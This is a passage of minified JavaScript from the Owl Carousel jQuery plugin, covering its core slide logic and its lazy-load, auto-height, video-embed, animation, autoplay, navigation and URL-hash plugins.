Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var d=-1,e=30,f=this.width(),g=this.coordinates();return this.settings.freeDrag||a.each(g,a.proxy(function(a,h){return"left"===c&&b>h-e&&b<h+e?d=a:"right"===c&&b>h-f-e&&b<h-f+e?d=a+1:this.op(b,"<",h)&&this.op(b,">",g[a+1]||h-f)&&(d="left"===c?a+1:a),d===-1},this)),this.settings.loop||(this.op(b,">",g[this.minimum()])?d=b=this.minimum():this.op(b,"<",g[this.maximum()])&&(d=b=this.maximum())),d},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){for(b=this._items.length,c=this._items[--b].width(),d=this.$element.width();b--&&(c+=this._items[b].width()+this.settings.margin,!(c>d)););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=f*-1*g),a=c+e,d=((a-h)%g+g)%g+h,d!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.$element.is(":visible")&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){if(a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn("Can not detect viewport width."),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),this.settings.responsive!==!1&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:a<c;case">":return d?a<c:a>c;case">=":return d?a<=c:a>=c;case"<=":return d?a>=c:a<=c}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&a.namespace.indexOf("owl")!==-1?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.$element.is(":visible"),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.$element.is(":visible")!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&e*-1||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":'url("'+g+'")',opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.$stage.children().toArray().slice(b,c),e=[],f=0;a.each(d,function(b,c){e.push(a(c).height())}),f=Math.max.apply(null,e),this._core.$stage.parent().height(f).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(),d=a.attr("data-vimeo-id")||a.attr("data-youtube-id")||a.attr("data-vzaar-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else if(d[3].indexOf("vimeo")>-1)c="vimeo";else{if(!(d[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");c="vzaar"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};if(b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length)return l(h.attr(i)),h.remove(),!1;"youtube"===c.type?(f="//img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type?a.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}):"vzaar"===c.type&&a.ajax({type:"GET",url:"//vzaar.com/api/videos/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a.framegrab_url,l(f)}})},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),"youtube"===f.type?c='<iframe width="'+g+'" height="'+h+'" src="//www.youtube.com/embed/'+f.id+"?autoplay=1&rel=0&v="+f.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===f.type?c='<iframe src="//player.vimeo.com/video/'+f.id+'?autoplay=1" width="'+g+'" height="'+h+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>':"vzaar"===f.type&&(c='<iframe frameborder="0"height="'+h+'"width="'+g+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen src="//view.vzaar.com/'+f.id+'/player?autoplay=true"></iframe>'),a('<div class="owl-video-frame">'+c+"</div>").insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},
a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._timeout=null,this._paused=!1,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._core.settings.autoplay&&this._setAutoPlayInterval()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype.play=function(a,b){this._paused=!1,this._core.is("rotating")||(this._core.enter("rotating"),this._setAutoPlayInterval())},e.prototype._getNextTimeout=function(d,e){return this._timeout&&b.clearTimeout(this._timeout),b.setTimeout(a.proxy(function(){this._paused||this._core.is("busy")||this._core.is("interacting")||c.hidden||this._core.next(e||this._core.settings.autoplaySpeed)},this),d||this._core.settings.autoplayTimeout)},e.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout()},e.prototype.stop=function(){this._core.is("rotating")&&(b.clearTimeout(this._timeout),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&(this._paused=!0)},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a("<div>").addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","div",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" 